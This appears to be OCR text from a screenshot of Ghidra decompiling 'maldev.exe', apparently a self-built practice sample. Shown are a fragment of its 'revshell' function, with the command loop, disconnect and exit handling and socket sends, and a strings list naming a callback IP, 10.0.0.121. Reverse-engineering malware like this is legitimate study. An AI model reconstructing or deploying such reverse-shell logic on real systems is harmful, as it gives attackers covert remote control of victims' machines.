 CodeBrowser: maldev:/maldev.exe
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F B
Program Trees
maldev.exe
Headers
.text
.data
.rdata
.eh_fram
.bss
.idata
Program Tree
Symbol Tree
Imports
Exports
entry
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
maldev.exe
windows_vs12_32
Decompile: revshell - (maldev.exe)
120 host_len = strlen(&result_buff + 1);
121 send(s,&result_buff + 1,host_len + 1,0);
122 memset(&result_buff + 1,0,0x101);
123 memset(rcv_buff,0,0x400);
124 }
125 else {
126 iVar3 = strcmp(rcv_buff,"disconnect\n");
127 if (iVar3 == 0) {
128 closesocket(s);
129 WSACleanup();
130 /* WARNING: Subroutine does not return */
131 exit(0);
132 }
133 iVar3 = strcmp(rcv_buff,"exit\n");
134 if (iVar3 == 0) {
135 closesocket(s);
136 WSACleanup();
137 /* WARNING: Subroutine does not return */
138 exit(0);
139 }
140 local_1cc = 0x61766e49;
141 local_1c8 = 0x2064696c;
142 local_1c4 = 0x6d6d6f43;
143 local_1c0 = 0xa646e61;
144 local_1bc =
145 sVar2 = strlen(&local_1cc);
146 send(s,&local_1cc,sVar2 + 1,0);
147 memset(&local_1cc,0,0x14);
148 memset(rcv_buff,0,0x400);
149 }
Defined Strings - 623 items
Location String Value String Repre... Data Type
00400000 MZ "MZ" char[2]
00400080 PE "PE" char[4]
00400178 .text ".text" char[8]
004001a0 .data ".data" char[8]
004001c8 .rdata ".rdata" char[8]
004001f0 .eh_fram ".eh_fram" char[8]
00400218 .bss ".bss" char[8]
00400240 .idata ".idata" char[8]
00400268 .CRT ".CRT" char[8]
00400290 .tls ".tls" char[8]
004a2000 libgcc_s_dw... "libgcc_s_dw... ds
004a2013 __register_fr... "__register_f... ds
004a2029 __deregister... "__deregiste... ds
004a2048 =======... "=======... ds
004a2088 [*] FOR RES... "[*] FOR RES... ds
004a20a8 [*] SEE YOU... "[*] SEE YOU... ds
004a20d8 [*] https://w... "[*] https://... ds
004a2116 10.0.0.121 "10.0.0.121" ds
004a213f
004a2151
004a2169
004a217c
004a219f
004a21b8
004a21dc
004a2202
Filter:
STRYKER2K2
3:32 AM
3/13/2020